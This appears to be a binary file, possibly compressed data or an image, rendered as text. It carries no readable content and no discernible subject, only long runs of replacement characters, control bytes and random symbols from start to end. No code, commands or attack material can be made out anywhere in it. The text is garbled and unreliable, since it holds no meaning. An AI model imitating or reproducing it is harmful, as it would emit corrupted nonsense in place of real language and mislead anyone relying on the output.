X��7QQ��<�۲��2J���	���'{���ۛ�,#����LьaY�6c�Z3(A��k;�la�݊�+l��=����Ӱ޺�*���1���@>���=�*|kyR�R�������K��	������ʧX;F,�쒕�9l�R��0+�ٱNL��A���+�I��@�ౕ���,Bf���K3x��5,*?�gI:݊����Mf|=r�9̰t��9=9�Cm�C{D2�k;z*��C������H�"[��Nd�5 �1�ҳ3H<�Œ9��)ǐ��	<�T����2Ґ�zq	�Ua9���ߘ�������ϋ*'���뭦
4��f��a� B�:ā�*���m<����n�*nt�������V���	BeA;X�M��v�Rt�!��ċ��-I0��(d.��8�3	/�9�G�h�:���،71<���I�(��p=����$0���J*/�0�;�f�F��:bI�k@��8�F�I>�=��7��ɜ�ɝ�������>�b>�Ѡ}��$�V# �J���;���4��,���Y�E��$��*��آ������AF"QK�(�����F%٢	c��:&� &��[�6�@:���p��z�F;7����ń@�q��L�S ��F�[����yZ�q��!���:�I��j
�Ș��/Q�V���l����IԈ��!����,�"�.�*�N�3�*�51rP��03�96����_,�bJE=��<���K8t7�"��r@±���@9����� .��O'}R�ĉP��b����A��<5�Q5
�L[!񚏢�A�	??J%DE�/@�M� ͈�)v�M$��
��� <�b�B�s"M�.4��C�)�6�s�hH@U��0�� �gtF>
��@������;���q��S��AR�l(]U����R(�S�YW��2�/>�$�85ڠ��đ�����MސMe��I�����N1��#R�1�~��L0U6\D�z�_�A5����q9�Wİ�!�A #�@�"�e��#U#=�S}O?$UŽ$U��ܪJC }���G��%��$Oz>^���w��`�4Q;�rA���Km���������"T��BK���	C/R�����ҒH�Y��[���%�����*�zՔ��-����'L�ڪ$�Â=X>�7�0��4�N�$,Q�M/%�~����Ym
������2�MޙГ5�Sي)K9yŹf;ZX\�c	�a6�-�ё���r��tBr�0����<IwA���<C ��!Ɣ�Z�?���Z��Z��	�$����1#��.��� �%2��Z.^�G�UP6���l��l��.�Q��X�j��P����-d�X�!��y4/X)c�ș��ݾ�릧54<C�����=h4�M}=<\Z:��Sm���WDU���ڝ]�4��[�嫒�>�ˠ�Z�
P[�>���� W�1Љ"%�f%YX�HY��G,\
ܛuQ�#0r�B_IC=Ы3&��icæc��
�n�����^��8�0�K�蘽�M��r����O�>`��&]`fՁ�Z��<��1M3žR��.��]����K���؍��S�0&)��e��"��tĀu4�a�I��,T>Mb�<�|��9���� 
2KF)n	���#K�'�C�"]��0���D;����;��%X�5�3v`� �$ �+;͎�rf�@����;� ;�>��ذ������Jcy�|dVg ܰ�ө� �B1:�$b&����*_ZI�����9�e��7Y?,zI�Ț���K]	D�k��u�/֣��0�W_X2ֽanծ���6N�#����(ER*hݴ��k��DM����a��i�H��P=@��9]��L��#j���?B�KN�g�i���6K�58p.�6+*"�V�οڊK�0(���-��fLYvڒT�*���<'~�����bi��I�
���7�P�%�߅Gg���P���c^�.�<^��l�y�����I���Е��NR�*�`(è�B\�@�,��U�j�;0�;hlJ/��?g�Y7�^��F�!'�lÊ�÷^Ff�kY���vƨ-U��k��Z�X���v�I���8^3�P�����V�������`%�#�Y�1�Kljƾ ����J�g�i���zɊ-��ֺ�f-/ڼ��Y�^Ԝ"p��Y�!'v+̾�ѿ�Է>n^>L�h8�~�Q��ڽN�>�n�Uu�L+�x�!Eh��M�]��~2Um���y����&h������"�c���3�bÖ�Q��(�_��GT����E{���N�F6��<K��U�S���f�/�p,.����na�@���d�@.AJ�*�����%Ǵ�c������ � �r�bG{�Vc��>�#8H&�&j=`�#��� �Ȁ���W�iՎ������QƵ^��dd����-h��?�k����t{��mb*N�;�s� �w�=�7�?�n&�`f�S=tɁ��Ъ�f�̬��I���=ff�F!K�����`lL��mV��b��4�$�&Pr��<((O�l�4@�B����Mv�E���3\��	��#B�j,�6�]%�e��F����Z�/�p��sQpk��e�����]o���q��O� w�ht��i����/�y^�w��`���v/�H+�ى�.L�	�Wr�?d�$XOD��5Z�QUF�5"v`���ԍl�ב�v�l���M����N�Ye��Q��ļ�o��UyM�yO�y�hx�L>Q1�g�K�춳�`����� �H�ϑ�v�ӴG\M!!m]}z���D�i��%��z���z"��8��[�9�w��(��f���q������B��K.*��?īΌ�Զ���4�^qW���(R��:c|ej�h�@SO��h��e�c  ��hp�@� �� �(�PÆ6z�8bDG0T����0�@�*f���⟌�*J�����M6zؐ��ȌH.�PA��(Hp�T*U�4n��g	@m�-;3G�ha�ؐj���y YW� M����_��s܌�"�/6���L��w�Ä'��#'H�8.��p�$:F�ޜ�3��Y��c���?/�Q;͹��*�E�F=��i����,\�C���Y�8��ѧ;�dݑ�C���d�z�O����� ����T�^����/�2���1�T�9s^�YF�N<y�AI(p�J4��O�a6N:�4�X8�u�Q%t�Hr-ERIS5��S�P��\e�Շ�0�	tU�,|D�G&���S�#P6��\`�%����C���u����6��y�k�Y�g�A9��s��vږ���&m�m��@Wn6�r�=gq����qd"9]t9�gz�]�v��w�9�h|	�7�Bݗ�Emp�P�i��b��f�NV�@PѦ%H�_Q^X�A ��CQG�h�F..��UYUTTUAWi�[ne�,\�lF!p�F$p��?�J+m�.r$���Awn�a6�����$��6�����;���Fo`�&�gΕ��@��Y�U��$�1! |)�$�I���'v�^ױA�b�x��,�y��������atW���e���e7����?��L#�e+���X7uk�5��T��>e,U�
d,�Į8�S<+6�Lp���>�A!��A�\ǅW^��nt���rg<<Ĝ�	�t��%�o6����!n3n
�Y�X�kv��f��$Y��w�&���:r��bl]�o7�v��S�A)����/�Β}	�lw����zv�+/aMXv������TiI%��E��=F��k�.:ՊQ��>Vd�V߮������l��6��nēP���9(b������$F �c���۠�O����g�O�b������ &Jn]�D5Ͱ�}B����i�/캃���p;��$�����YH����
��2�K��������ر�r�0z�`��P���i+̕��#�dii��?�`U%*hK_��W,��Y[�	pĂA��2�!%$uA\�D�a��L��@La:kN�vc<��p7t��z�.��`�aXv���a�6��L�jٷ-y�24�sC��i��9'��M�B��au���%�H;ž���X�"8J&Р�
<��
jF�I�ғ����?F-�M�DS���fq��4!!ق�� -@�D! � MK0��Z�'hA]"��LA�b`|�d�
zc���P��0�7��Lh"��S".��9�j���9$t�A��0s$i��R����DvA������꘿�!�~9CcJS>!�^��"v��6	��*����lv��x�)�\���*���%F�,_S��5;F h8����*Ԣ�(D�@��j�G �g���ς����,zш�EG��J{P�"A�5�A��I-����*h���t3sq\1y_�4��T��K�{j���<usO�Z�w�����Ŭ��К^�4$"
H��pY��ֵ��3���3���@M�ms"YхW�cֈ�bG
���xp��H5t�$��i�@�"P�Ƃ�@9P�&�B�Lb���N-Z0�ёF�&bɁ �@=$Nb0��MY�&�!��qR�fT�	�I0DW�KS �Ld��P��ʻ[/yC��g���2!垕�� ���ҙپ�|��0Uz���`�@٤�Jʈ�Ϧ0��h�2�
g�.�W�b�C)n�@݆;���>5�S�jQ�سj��e��P܊���U�HK()�V����%:Q.y]��Xq,�)��7>�Ԝb�]?g��9��mӮ�����\V��Ǭ�iIEҩ�#U��[�f����U�j��P����K��<��)8Y�Z0��%��
��ݰ�C]jQO��6��3��s���8�5�Z�~V�BJkK�#lf]�X��%?�is��ܗ$�k�\Lي��x�vjF��b]
�m��w�Z���6QLAJ;3e�͞��>mv	L�)_:�u$D�Ț���!{�*��T���,J^p�F}��J�� GkZ��	(݃�B���3�;l�����1�y���a�^@5�Cb�W���h�j����M�^}L�4K	2�炻��씧$�KPt̓�]��M7��A�w�-um���^ރ����L��� �� ���1Ҷ���]��Q0Qp5[,��L�5�������LI��
.x<����G�T��E\�A��i^�Y�)��1��MV�~$t���d����um�J�T^����˙�pIWj0[��M���U��������ʯ���W谞�����5JXi[Ơ�p�P{�G�!�ѹY��Xٕ0-�Ѕ�lOMtalQR�_Ԛc���'���戒���(:\�D�����h� �@ga��!��=  ,`!��=�""2b>�V�$f f��X��VD� �����`��\���jh�@P)r����M�\���8IPι_v%*�L�)Fd�^��L��/U�-v������M{Y�T ��ّ�X�[��M��[�Q�JU���"P��`̒h�J����ѡ��Q�X��HK��?��!|X�"#F�?*�<�@B�"�@�AVB�#n�$F��Q�灚��Xہc�b���}�����Y��)b� ��*ٛ�A�LU�y�",�b�SW9x��]�Ǥ�[>���G��/����m���S�nu#n��8VeU�#V���0I^#aq@��_"�d ���㈉A"*$A�e#��A��A�e]ޥ]
$]��BbDv����ɡ\��R�`��I�$�[͝
�bG�T�F�"�L	�F1}�L��H�����\��u4�G2և��$����3y	��}!vb�Uf�pfeU꙰i�;�J2�;���S�=K"-Tt����e&hB^v'^~'x��w�eB"$Z`�y�a�yX�Լ�T����[���\I��Q����_���i�pd̞\�X�p��H��T~IhjVG3�Bk�fB�G{MD�]���}]���;� %'`�P�!��?�h)�8��F���L��0�s�cY��$^Z��u�vn��z��x�e(@r��N)�&)�"d&��[R"&�u��1b�c��I���	N��e��R�=&J�ޞ�P��~ɠ}LR2(���y,1�P/Z3��0a}�]:	E.U�7��MA�gލ�T�!VΨ#��,�ç�h�fV��M��Am���p@�(d�#?�Qp�A���� ��#����k�V)���Z) +��%�`��i�ePn�"I��|�	�ݭ��A�ׁ� /��MR��"K^�zG��P�lGy���Y]���(���2(�2�}H�TLAvɐj,n�d�< N ��^�"��!�B)L��ƨ��h%���j|��X�S�����Q��#�^"i���*�'Ĭ�j��*+�k��l;,�Z)$���%%r b�A���� ��͛���hY����t�ىd���|����T�͆���+ʐ��Xݠ0�2A�Ĥ�0�G�ޫ3,���������i�}S\�:^���&Ћ��>�ʨ��(�*�-��jS� [�H�]����<g����?�����F�v�'��l����l뾮����bi�r)z�'�*�k�a�����d&����N�����	�M�o�-�\腎m�6��X��&h�:�7x��&[�ٺ1����7�m|�x�Nd��hw��*n)��zB�j�`�Zx��i��z�s������n�&뒢��F���.W0�+�j��*)z�*`B�y��M�ǖp	�����p%����q��i@�\lpX���:���11�3�0ٺ�܆oP�O�����������` ���� �r�rL,��h�毨*)�ꗮإ�jmeT	���i�s�"���g10J"�nǬ�1����Bp�n'x��i����(�(q��	#�a��%�]�MW��O�����Q��(S���z��ɘ����ҭC8H���).Kj����M�nd�,����,$�8���~�zjX�y�jU�2gs�O���Vi>���*K0�F��39Ǯ��.Ar)�N^���0���dvμ��`jD'���Z��"�߻A(��&�D�4B7���-D��5��;��,�kLL���2G��\ƅșo�W�F��B쌖�'�h"��"��Z�cFąX�q��q ���6�?��K)8u9� [����!{���㙟	�0)��%��]r�r	�$/��$���sUw\���*;�+O�DWtE�UC�+��-_�
�.��H� ���VJ�ۨ~i�)&n�F�ȵ���U����M�a�Q\��O�.P��l*5�갂6Qu9r_�.�Z����mT��^��F�G������r���P�� J��WC�*��Y��C��ZS�s�t��"��Ql��rt�f����mi��'u�s`��`G�z�uz��m� "� ٔ,׌�T�q6�@u.0O��Q�tPx��g5�_0Ϟ�j�����_���Sc	��=Ϣ�l5�U�l �&~�c��/F�+��r+wZ?�9�xt�C�P70q��kG�5L=OG8Qn=�U���NJ;�zg)�}��Z��E5v�OI�#d;�ce@ �ws!8��9i��O'x��9uyޮ��A�����	;�l7�	Ik+°v2�������^^���Ί�2�/7�6��7zt����l]�2=��F�&$�'�5����B0+6 �{�X��%�ؓK�D����ͷT�<��M�h9 vr�:�������1��99���.%b�z��ہ!���|�˙"A����I�L�vL���WS&eN�'���k�3�D����ϻ�f� ��,�ƾ���<�^s��_S�_�����2{�j�����@|� � ��:�[�5C@��N_v7;$���{6�k���*��3����j`mWA�o����}֞�JWGID�N���d~�{��ҺD�+z�����Ǉ�����)(�/�[Q�M1y�{:���8|�ڧXP|��� }O9�pͬz<���zu~X[*$�+8����ˏsʃ�Oۮ���n%]IeX�}�
�i���ru�刻4R.�����3�Z;���G]��YU��>wtHc��P����'hŊ*�=�7����=����ܽSH˂ű�_��#�q\��i�ᓶg�|h'>/> ����-���>n����Hμ��)a�>��
#m�@�V��:�4hp�&��.�
�?e�Ul�z9v�W�_Hs4tT��J�)Y�L��M$4N��0�&_��!�пY	g�6��"Rz�q:��Ay�L�%M�,H������c�R0;�Z�k/l0#,Q� �	o&=�����WS`��S��)0bņVܸ�aɓ)W���0f��#w��:����r�'�3^�$aR埗/��4��v�)�i׮���?�����L��n���[�q�"t��!v���u�(�Z��=����1*T�eKAn��Q��	;��9ԑ�*E�j�����
*9䠢�Z0!��*��(�ଵ<� �:�
��z�.������ ��E�Z��m��U�k��2��G�P-�"W�΋؎��I�t���(�c"�/��I�:�kNIޤ뉺���D�����"o�\g<�D2０�[(>��s���p�	'\�)��Λ��Y���������zTA��8B
�
!2�t�;t �P�ꀃ� ��;�k�Vc���*,F�l�5VYgEWutqG��-��@+��լt�Y��u�'sk	*���J%�˒[6�#N��N���<<5��h<s�%o������;�#�%A��b&<���j��=B��d��IēF��Q��"c���1�C>e �,� O�"�UUu��^u�����1�ӌ�Qr�9�qlq��b��a=!ړ8T[�馥�M�ݢ�6�j��6���s ����[o��3(��3�;t�\��6�-o^�P��:�n�	\�����ZbH�RejA�%��A*�P�	1Քc�-��,?y�H�T*�rJe�[����h��f�w����RO��}�,$s�}u�1�襛[�����8iwZݤ�V�������䌯��r͔Mu�l��w�|�����M�wo���	`��(($|)E�I���(G���T�@-(�R3�\��rͭ�	 �<ׂЍ�.�:��du;�+v5s�C+�센��rV��Ѕ�ȝ%��8e�{�)vh���d�C �SD�Oi٪R���,��9�2��&���	mj�������^�;����)�>6�J��=�Ip,���b8!.��x�]�r0K?&At@Dq]��A~Pg��	y5�[���
S�	�q҆4�]�^���pF1{9)�=�4c��r�*rKKc������UO:{ ��栜-]� .!���'��|�]��#/��������7y�%`c�4&9(�2�N�GC(px\��h�S�$!!8�����������̒$�&���R�8�h()*QQ�p3�@�)I�Ja!&��QD-IJL�M����%0�t�*��l����i�M�M�r&�4�E�+\��6�4��� ��t��k�S��La�cE ����b
C�rO�铟gIK��iS�E&ڠA!�BI
fu!T�5�P��l�9S�2Z�Q��<
ݡG[�����%-���1S�����^�����cZ���E��T|�5�)7e�i�1IM��� �D�\C������TP���G-��7��9ȴ�S�:�[��Fn0E�j�[m�ɍ&t����]��׉�ʯ�hͮ뉎��Vz�a�;�	����J�t<$�2�"Tc/K��ങ��Ȁ}��Mk����;�����֤1?��OX2(����(���1�e�}����%l�)�*q=f���,"�@�.؆�:���lh(^hW�f7�ݵk+Zd�����U��h��ao�#EV �0K˚y���1O�_�:���#�2`���Ҝ�HK�3���T�8q�)���c�ҩNH8e�u�!���v�[!A>`�	���	,й<�ϚXk`��c!?Իr���IL���%x�|���e�{e�T�<�3����lJ�W%��b��\,{l�2{;9ݢ��M���m=�&H�L�����zr�8�T�FO{F���7RO0���]�<�A�AW��h{�jY��6���e���D�����F2�H��I]BQ���lxF�Z��r&���{i��@�b�=�x+aI�*D�z�&rV�e+Ĥ�6�mz6�;���첽���\$l
z8�<mR�N!T�>l�*x-�,<n���~EC���A��݅�w��OGC���7�(� ��� ��cO3�|��$��.q�V���yEأ�"�?/Ô"�Ҝ�6-�ﶊG��S�aJI�B�����{�6�[C�y�5�x�8%��9�sp�+'^��M��%�ꆐ׿�K���Ev�H�5dmy�"�.�M���;�}�}X��Մ��c�}��������OW��G���i�P�@gxKX�4?́��4ې���"��{H��n��,^�͒�!�>��&�I��,��!� D@�)
��*�m����N�BV�c���Bd. ���D���.�*î�O��o���o�����	[�@��k���������IL��kP�<� �\B�{�CN/$PSo�ڰ辈�b�`O�e�d80���.)%���b���m�Ķ"���M�Ɗ�JfDI����2���P;����91�Fq���v��z�<
ߋ���I�H�c�`����*��\t�<����0��M����#�.t�8 6����	p�f@�h��i�/��-�@,%���"�$��H�H���~F�=��Q�0� O�Q�Ւ�Sm��H^�J�#��n�f\��<�p;.����"�a��I$��Ekښ�#����@���$h
�
��aQFB�`���aQR�`p����"-8��2��`����DJ����z!*���1 ���r��+��*	��z,�z��8�af�hB*l����0�&�\l�\�D"�Q�R#Å�:R������$��f!��N��1�p��jN%D)��.&��&-���A� і��q�T&(i���@�
E�(�R*a6��lS+sS7ws7��L��N���wj��'�,�b9#�:��B��R��R/+��L��p|�<����>8`6 1�`��}O�IAB��x�:�(�@��.�@���5[SF&�5��d�Aq�AH!B'TB+�B��.�77tC�R
��XA�2TD�֢��L
���{��L2NnN:c�:��{xn��l;C�$0<�f��Г%��a χ�f�"���(��#�B�B?��C�T��X ��P�n@5�E��ps*��Ak���M5TN-tN9�N��7ΆP�3r����B"!����l^Rp�B�Č!fT:#:i�;��̘���S#����Lph�&6�G@�m�>0��nࢢ*R�Az�U�Uw��/�<��R�& �&@2�-*5���V�L;�8�Ag�My�M��N�Z��N�Z�u�vh,I	CB�vH&�$�9�\��9#U�3"�a�S��̐�0���¥�
S%Ke�,�Tէ��g&��I�\��Ia��J'W���&��.N%5	j@��0���*Y�uYE�Mk*�UC�UZ�eY�e�TȎ0_+t�P)d2\%>�'Q��\{v��P�"ٕ��5m��Fu
���^A�,_��@���$�i\�_��p��*ܩ�V��5�a�3�t6����jU��c;6�X�dIVo}�e��Y�w�Zw 뼰UP�0��k��J!\�3%�S���g��"cR�^�"�^�-��0��'_�a��V$`%e�	��%fK`�N�BU>��`5V˖a�rl?�,|�Ws�DJ$�na��YosM��d��e�z���TOя�b�p?�O����k��u���(�gKwF57^�F�����50I7_��+`%�n=<0hK���n�Iq����hu��R��W��F NS��ǘW�71VR(6��oAX��W{4�G{�s[w�CqV( ���6_ۣhi�F�us�e#�!�W���~��t�0@�Z2�dop�m�F>E,��lqĺ�a������7)�B*X�c;81<��z�eIԍM��Q8��WeW�p�X
_�J�hdR(����#�^��6�r�SR�2Run����/�7���}��j�8'�I�%%�Ha�4l�U�����b���mb��W)8.�tL7�X���k��C��N��{��}ٗ�p�t�x([Yؘ�r��q�?�c5��{�gِ#�Q��}u���d��;�0�*�0 s�s�������T�v_w�b��q,��RWE�%�W�4,x�6����P8|Yv�嘗���QX��2��{�/��K8]-w�KDgMWp�Y(d�gͦ���Q����.'u"�G�Y^������A�VR1�~�e@�h�AD9�c�
���6�CfP(ipC��ߎ��X��>X ��*��x�����u��Y�{'��(���jּ2�p��PFZ9�%��GZ]�R�}��ӥ���E$�C�I��!�JE=B�����aB�����L�R8�2 �������
��y�u�q��X	+y�:z�V�g���ڶ����n�A-�T�D��q�PJ!���E뤒+�F������Л}X9Eb9��19k�̱ٙQ�Xl%!���@B0ƫ>�-�d�Rc��L9�ou�](����)4�[��\�����OM�󮷗PeY�q���|Ϥ�%B�<�qX���s)��~�t5"'���o�o��Q|$b܉Ȼ����9cRY�A;�9�1�7��!�㠗�mӪ�z�W��GX����ʡ��y����+�p�!C�g�g�{��|0����U�U:mD/����v4��Skz�փ~�u4l���Jla5�/�A���9S����������U���A�ȿ�A�;��cZ���t�7}ӛ<{#�ʯ���x*��pGp�!�ŭQ��9]3���ys���ː����[����f�����PU`|�c���@J�J�9��a�W���a�ҫZ��Rɩ�[���;]ʧp1�==��B�e�q��z��@��E����i�2��Qz��v�'� ���B\$�q��"q��?����`��$���`���J�:�o�()��"lŘ��<�ﮄ)�[Y���s����}�c^�]~���o�XޣA��gP"W���|��etû��[�#ݼ�!ٺg��w��� !����w��U��nuH�LedUA�#���nyE�:NM~ґ���;�e{���5���i��#�%�p�x��G�he8h�u�ו=m/ϰso��9�P�L�����>U�
Vg�������V��4�dF@�D���>a�>�#������n˿���~f�>�m{���5�B�(��(^}Q���ehgt�wח֑^�y����ӈK��B����{*[
�@$��,���^T�)8 �2l3X8-�g���@^a���:dh+���"R,��W/�9z�2d�$)���1�ʕ,Q�	�$���/R\x��Q;Kʤy�U�`�f5:�Ӭ�#9)*ӨT7�,)��'�$Ey%�+�Xi���-{��7kޮ�[gΜ�zt�ս�6/Ԧ|��T��Gw��3(��F�I��P)@n�H�A��	�#L�z��$L�B�,X�T��$Mw4=�dw�ݶ{���)Tp�?�L�����W|i<���-�[����JR2��l�|�x���A�nP�У����:���M����5kWW�Ŋ-�4μ5 I��W�	�U�]֥�UT���!�($�5�Xc��!GJX���u�Yh�i�	,��G��k��xn��c�<�G�B7y�9'u�I�dvN>	%+�Kx�$�I�]e��B3KQ�e�TL1��|�hE�U�l�UWX�'�fI��Ox`[%�c��$1�`��5!_�LRJ��q#b�)�b�=�i(!l��g�z6	-� c���! ޶����h�A҄ё�de�	D���Kl��j�ұ�.e�.��ky� i^L���(�G)5ɢ�D��R��f�pv�_�v��U�[}���Bx�\�N�m)�(B��6Ȥr"J��	'�**g�YЁ���(Gkw��j����#�>�:�p�ye�(���w¾�l�2�s��>��y�a��AZ�Qd.�?�]U�\%g���i'�Nͧ��s�;�z�^׸�2
�`�Azp�T���	!t *�qsf�-�*c��k�����#kR+�A޺\���de��>gs�4#;y�$E~��/!IdBZ�4��5	�J��D�-�T�f����7ՙ�b�UVP��nZz���rm�u���nMT�Ov&�l)�i'���}b��*B�P9���AZa~~�����ӴĽ��D�7W8�/���P�_y/'�� fN��R���2��(RjT�f�	�M>�ۙ�ĕs�v�#��2���-�ڂ%���0xW��P'��`�r�f�*b� �\���f|�9��fE-�q�'��_-�%����'�˟���`a�r� 4���Y�s>SY���0P=G�`�2�S�Z�uMCW,�r����]~��� �5�p�($�Y���Y�mc���k�����pۡ�6Ӂ� F�[k��1ݤ��S"�Nٳ&�b�'�����X^�[��F.3Fc�acK|W�,<3QOQf���u��!�5�21%]�
�2�|PO}:�[����b�!]�-�ŐUc��,I1�(��d�@�O�h`&"h�N"q�G,*M�U>b��`��$���s��%-'���钗�, �La:tea�"��r�7�g���i�)?x�&��Ԯ=�wl8�B�k�h�7��IblF� �g�!2�y��n8"�eƒXQ�Z#O�ocg�AE6+�$�~J4�*O��Wr�!�(E=b����S�Q^rt�����ؕ�;<&2'8��@��1��}�d��4�h1K[��S�jkza����T���x"� �vJ���*&�C�F����gX?	�ϬgU���ֶ��LDC�ۊ^��!���,��$���f]��.�1X���� %���	\�ǤB9R ���x�[�sݙ<�T�����>NߑV�%�jE��/,�Q�_TAUH^Ua�r�tҀU5�bU(�#Y�d�S.[O�\�b�EJ u'�ݙiw���+`u	���ף��EbƮјmD^|_W��b�vx�#�:��n���p1�iM8�X�d�B��(ض�5�d�Fφe�����P����p!�3oH9��$�L��Yh�)g���w�gݏP����Ur9\�؋���x�Z���Y�Ŵ��l�f:��If��xG��]g��ZP`]Y.�5]'.O�	H�K)��I���J���v6[ob�j���yĂ�$Z���y�~&O�
m�Lo�K1V�/��h�.����F���Q&-v޸�4c)r�F�g�����ĕ�dV�ڔ�Z��S��s���3t��=��
IB.�	/Fؕ�b� "�[U
i��S�O�P�n�t��X\<��|]�Q�Jn3���ݜ�}��DϘ�D7/���jX���ռ�do!����5K״oQ�\tx���j���,���7�z�wX�
��u!�Ct	:��Sa�y�|�!����0�ܢ<�+j�26�7��.�A��g�K�'����e�l=є�N��լP��F�`U���qzȁP�"�߱�^�岯}���B�6����zy�^j��7{�v���I���`q� `O�Q���wMu���[6�{�r�o��9�ڗ��M޹#��{����z-�v3
�!k��Gz��]�Q�5AuR"��kV7��F�;�$'3�{��{c�����G?uv
2ZV�e�g �%qM@wu�"fz�w|�6DPȖlm�r��P8Bg!SP{fs7��~�v@<��V%���@^�yD�h�'z� o���6^��@͑
�p�^� {�0{����QM^7S�p�P���jU����`�v��kVWqѧ� 0yr|W��63�6'�}�r7�C/G~��#�d\&�m&�Dy�s*h��v�2y,C�����Xt�zx�@���J�c���8Ng$`�^b�(B�L����tY^g;mX'��G�p?�v(�Ϩ 7	}Hq�Pw�H���wT=@x�Hx+�=pf#�W~27s5w�TsE艀f%O8��������f3�Bz��tא��WX�r�OGI���d��Bp�bM�W�u�j��YVSe�8�#�5U#��بڨ�Ӎ��XP�p �8�f��"�}`*9�*ED\�莴������W��(�����W��0��Ǌ1�V���G��ք �����$T�z�/�Y�RYP�A^wM�W'ˈS�0����nNu�&D�'����7fb`�I�߈��8=[*:��-��3~�)��	��	�ssɅm�I�~�ؔ�&i��!�@H��o���ƚ��y`�H�d{a�H�B��dL���ٌU�yف�Y|�0e��|(��)�df����ѓU��U�)*?���N����g��4yyA���~��~�D��w]�ɟ#1c�GKy�âW����(�VH�X<�t��zb8����/MA.�vWAMw��'�St��$�%� �Y�Ǉ^��uGWq"w��Yfp`Ul�797��[��f0@.����	����PA�F9��`+��P��H��Krh����8�&9%�E�W��i���I���9L7%P��Qכ�A��:����:�YM�7���j�  �)N�I�ϙ��D�*zq�e���%���w��! g[���H�>z!�繎8�F*bI���3��C���� �Y�S��D�u�W�����P)c�W��ZRz��E� �9���c	{.�d_%�&��AM��~ʌ�*�?՜$jlq�rǢٙ�I �$�w�
�T �7i���U�����Y��9��(��gn��䉴���y�Q�^�K��ɂeJ�J����G�����tՠE�:hoʛD�$�RF�4�D�'ħ]� ��v�;�ׁuYB}�媂������e��}@�f=��r�9�����a�y����3��By�@�����+��W䆚�ð����:iQ�@Ǌ�f���n��<���@����9���qD.PA�[�A��_YɈ;"J��⁢�Gk1��k�0qة�/��8l��Oa�&W�����L� p V�r�zDW��V[�9?�9�`�	��\q5�ȫ��|���,`zn�HS���������&z +]5�
X�@�
��׀Iq_g{3US�R3����fH��S�b�sGw��nH@)B+�k&�U�[�9i�=���@���1U;�Hz^����õ�$���R�,��e{î�i+��W���[�r��cv렉�jěTgR�*�d֪A��zS3�Z�B}��P����+��>��A�H���CI[��۩��`m�a�,����|�ܵ������������u��5�'̕r�,�;9��+%�t$ᱴ�y@�2���{�W�hb4_G�j����'��x|�%���_���H�/z�W!��0l��*��Q�J�Ŏ�����D�m >�+�{�c,�_Y�\kP,yml���b�jt�DXul�$���̥�f�V3n���@.����K��W����j����*��o	�h�'VC/xp�|��qs������q���G1,�J��,p�P�<2���u̭t����l,�g�>���L��
� ������X���7��,�u�8�+�KE%�
�k�"�*S_�AO�jׄMP�j�\Ēk�r��ϻ�Ϥ�/��&�������q�
��H�V������������sky�	�K!��pog{�$��'�,�y
o�ܱ$�Y��:��R'�7]uD�AKs��˧�V�x$t2�DM�GLwB�HŇ)����W�q5i�5h=VM��o�O��1G��aͬ��K��s�}�:�m�\p��n-�oF��Ҽ�&}Q*<�|�����!�ej%�Z+��5��6�D.���Ч��aə�ė��Ss�s�T���w���%���Ϳ��R��m�Ym���H�!���������eo*},��zh�~��V�9�<�n��M@�-�ȍ��z��ׂ��cԼ-�D�L�$�ze�d�udM���	�Nv�c�����������.
�WQ�XqIr��6������Y��W5Va��bm�>崭KT���]�\��7R �n���#-�ڜ�x��^z����/�W��8�9u����(�	�PG�͡5���풌�㋮�R'e"q<۳�=ߚ+���h�CG[�LN�=���uV�_h�_�q��Z��D��^��m����e���}�a�׹���������
��%罾W��'>4-%��	�|<~�.���g;pi�v��˹��wer��ܳ>�E@�Zʢ��.G0IkF�� 9���+R�@����>c���������E��\��}�^*𹞦߱���`�y}��[������?��J���6�������~�&1>�׮���.��YھG����g�C@��G�C`ߗ~�����0��n�L��i����^�N��̂e��r����I�l�8�~� ��do�Y�J�w���E-�v,R�^�E5}�Guϔ�.�,?;h��/�ܮ�3��H�苪�>��>��+�DOH`�j���>���ZM��1�I�T>��W�c[��	/�)����[�o���ne/X�>�h�k��m?�N񰸫�R���4�z���	A���`���>��lc��ڄ���'��Ԣ�6��,�ԛ;����J9�&��5˜��=��p���=X� �I����������x�QbDb�^d�Q�B������ȑ�L�D�J�J�!]ڲ��W�e���YM��hѲ��Th�Y�fE+U-i0�M�=�	��T�P�^�Z��/���j�
��֨�p3�5,ͩ�dʄ�� I���Z�'R��	*5i֧I���8�TWT?��8����(_����.��6�5iϙ*I��@�����E�i=�l�H���тĆ.X�|A���',8�\y
6� B��H��_�TW�/Ҭ�"F��o��2���)ݳlY2�ê������PmB��/��O���ʊ���b�����¬�p����=�B!蟁�D/�QdG
+1����\F��>�Q��0������l��F+�R[�5����$��m�a`��4�-��#θ嘣 �F B:ꬃ$;3�+������,���M9�S��4l�%<C�oC:#�辈���l�A4QE��ђ����H���BMT.\��KQE���D�7IưlDYQ�X\��1�r�l��\c�4=��3W>9�� �dm*XSI�Ls���l�������,�c`�p ���ǂHh�,���3�T����>��_�ҫ�ΐ�<��=���z�st���	�CMD�����zB��@'��-J��+�c���wS{ݢs�Q�}�L� ��6�d0]���Zg��V\e��h����a1� R[6j#�}��%m��*�H�*��v[-�%�[20!1�|W�xל�ރ�շ�}��`�\���I*�"�U8?� �Fb�gc�N�*�%9e�?��R{��#>?%f�EgDAtV�gYy���_7i�Cۤ�)��z�phQ������$��`J�!�2\p��V�q� ��n�]�߆[#��N���;o�JjQÿ�F��ʦ�x��_T���*櫮ޢ\��%���0צ�@d&
�I4ᷘ1�t֡�"J1m�U���XD�_�u����D$��w�۝Ԏ���%�6�c�l�w��)�����L uU�m׃[��v��||�C�H�֢��o}�O���b����57A�dlP�D6F2�	r��_�l���ť=�X	G��;0�]zY��0�ֽ(h�#2|�	C�A"m���DB����"b�ɻ��ƜL�
r�!�ؐQbD,s���D��b*�Y`,	��̱�P3����K�!J(�+�X��XB*�["UL0�-nT���I<��d�VU�0T��n�rX�$d�)E6ҝ)4�#��4۔�*��d&3ɀ�+z�Z�B���b����0�=3�O���)#��%��|qt"� 
�)�����x�K_�Gc��_3A�ɥ�@e$\�:J���ii&A�YV� 8SNɘ���9���L����!U��ApZl�:����l����#�]z���㝺�R�
Me*1�P�E�Z"H���Y�*��?���Ṵ��h4��Mi���t� 4�δ�Ԭ� 4��6bLۜ�S7+_%F�3ZL�(cԡ�j����:�:[vRŝ�!Rղj�ߕ����kX�i.�`m�C�Z5�ַ.��q}.t�4Q��IC㋦J2�W�Ѥ?�x�?��WQ\\,c7�d�,`�h|a�1&���/5q��n��ԑ �D�G>����cD#��t����T�69��w�"9kIXݪ=�� �7���V�:I=2�u��4hr���u�t�Iu��7Re��eIF��}W'�-
